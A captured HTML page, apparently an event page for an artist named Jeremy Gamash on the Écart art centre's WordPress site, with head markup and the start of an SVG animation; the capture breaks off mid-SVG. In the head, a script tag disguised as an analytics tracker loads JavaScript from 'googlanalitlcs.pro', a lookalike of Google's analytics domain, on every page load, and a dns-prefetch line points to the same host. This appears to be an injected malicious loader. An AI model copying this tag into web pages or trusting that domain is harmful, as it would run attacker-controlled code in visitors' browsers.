

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lecart.org/fr/programmation/jeremy-gamash-2/
body_size: 9643
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 7 ]>   <html class="ie ie7 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 8 ]>   <html class="ie ie8 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 9 ]>   <html class="ie ie9 no-js" lang="fr-FR"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="apple-mobile-web-app-title" content="&lt;Project name&gt;">
<meta name="application-name" content="&lt;Project name&gt;">
<meta name="apple-mobile-web-app-title" content="&lt;Project name&gt;">
<meta name="application-name" content="&lt;Project name&gt;">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon-16x16.png">
<link rel="manifest" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/site.webmanifest">
<link rel="mask-icon" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/safari-pinned-tab.svg" color="#000000">
<link rel="shortcut icon" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon.ico">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-TileImage" content="/wp-content/themes/ecart-wp-theme/dist/img/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/wp-content/themes/ecart-wp-theme/dist/img/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffffff">        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jeremy Gamash - Écart</title>
	<link rel="canonical" href="https://lecart.org/fr/programmation/jeremy-gamash-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jeremy Gamash - Écart" />
	<meta property="og:url" content="https://lecart.org/fr/programmation/jeremy-gamash-2/" />
	<meta property="og:site_name" content="Écart" />
	<meta property="article:publisher" content="https://www.facebook.com/ecart.art.actuel/" />
	<meta property="article:modified_time" content="2020-07-10T18:26:57+00:00" />
	<meta property="og:image" content="https://lecart.org/wp-content/uploads/2019/07/2005-06-ecart-jeremy-gamash-1.jpg" />
	<meta property="og:image:width" content="1220" />
	<meta property="og:image:height" content="1695" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=0255d19b8d7b5b73e6307b1c03a742c7" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel='shortlink' href='https://lecart.org/fr/?p=2357' />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/lecart.org\/fr\/","headline":"Jeremy Gamash","description":"Art actuel"},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/lecart.org\/fr\/","headline":"Jeremy Gamash","description":"Art actuel","copyrightYear":"2019"}]</script>

<link rel="icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-180x180.png" />
<meta name="msapplication-TileImage" content="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	    <link rel="stylesheet" href="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/cookieconsent/cookieconsent.css?v=1.5.0">
    <link href="https://lecart.org/wp-content/themes/ecart-wp-theme/dist/css/main.4abbd14ba325fe2586c7.min.css" rel="stylesheet" media="all">
    <link rel="stylesheet" href="https://lecart.org/wp-content/themes/ecart-wp-theme/vendors/mediaelement/mediaelementplayer.min.css">

    <!-- Meta Pixel Code -->
    <script type="text/plain" data-cookiecategory="targeting">
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1402088690342056');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1402088690342056&ev=PageView&noscript=1"/></noscript>
    <!-- End Meta Pixel Code -->
</head>

<body class="event-template-default single single-event postid-2357 scroll-direction-up slug-jeremy-gamash-2 lang-fr parent-page-template-">
        <div class="introduction-animation" id="introduction-animation">
        <svg class="introduction-animation__text" viewBox="0 0 2000 4000" xmlns="http://www.w3.org/2000/svg">
    <g id="introduction-animation-text" fill="#000" fill-rule="evenodd">
        <g id="introduction-animation-text-left" transform="translate(41 -42)">
            <path d="M13.4 112V0h16v97.6H95V112H13.4zm100.8 0V0h16v112h-16zm44.8 0V0h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V112H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6V0h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V0h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V0h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4V31.2h3.2c8 0 12-3.2 12-9.6v-2.4H531V0h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 112L590.52 0H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 52.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 112V0h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V112h-16V78.4c0-8.8-5.6-11.2-14.4-11.2h-36V112h-16zm136.48 0V14.4h-40.8V0h96v14.4h-39.2V112h-16z" />
            <path d="M75.96 218.8l-21.12-54.08-21.12 54.08h42.24zM.6 262l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 262H.6zM131 206c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V150h96v14.4h-39.2V262h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V150h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V150H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V262h-83.2zm105.6 0V150h16v97.6h65.6V262H547z" />
            <path d="M50.2 290.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 412V300H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V412H13.4zM123 356c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 412l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V300h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V412h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V412h-16zm136.48 0v-97.6h-40.8V300h96v14.4h-39.2V412h-16z" />
            <path d="M13.4 562V450h16v97.6H95V562H13.4zm100.8 0V450h16v112h-16zm44.8 0V450h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V562H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V450h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V450h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V450h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 562l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 502.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 562V450h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V562h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V562h-16zm136.48 0v-97.6h-40.8V450h96v14.4h-39.2V562h-16z" />
            <path d="M75.96 668.8l-21.12-54.08-21.12 54.08h42.24zM.6 712l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 712H.6zM131 656c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V600h96v14.4h-39.2V712h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V600h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V600H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V712h-83.2zm105.6 0V600h16v97.6h65.6V712H547z" />
            <path d="M50.2 740.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 862V750H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V862H13.4zM123 806c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 862l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V750h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V862h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V862h-16zm136.48 0v-97.6h-40.8V750h96v14.4h-39.2V862h-16z" />
            <path d="M13.4 1012V900h16v97.6H95v14.4H13.4zm100.8 0V900h16v112h-16zm44.8 0V900h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V900h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V900h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V900h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1012l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 952.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2V900h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V900h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1118.8l-21.12-54.08-21.12 54.08h42.24zM.6 1162l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1050h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1050h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1190.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1312v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1312l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1200h96v14.4h-39.2v97.6h-16z" />
